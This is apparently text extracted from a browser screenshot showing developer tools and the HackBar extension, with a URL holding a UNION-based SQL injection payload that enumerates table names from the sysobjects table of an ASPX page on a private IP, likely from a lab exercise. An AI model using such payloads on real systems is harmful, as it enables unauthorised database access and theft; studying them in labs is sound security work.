 id title content
article
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/index.aspx?id=-1 union select null,null,(select top 1 name from sysobjects where name <> 'admin')